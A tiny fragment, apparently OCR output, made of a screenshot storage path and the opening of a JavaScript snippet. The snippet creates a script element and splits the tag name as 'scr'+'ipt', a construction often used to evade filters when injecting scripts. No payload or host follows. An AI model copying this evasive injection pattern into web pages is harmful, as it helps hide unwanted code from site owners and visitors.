
"var d=document,
s=d.createElement('scr'+'ipt');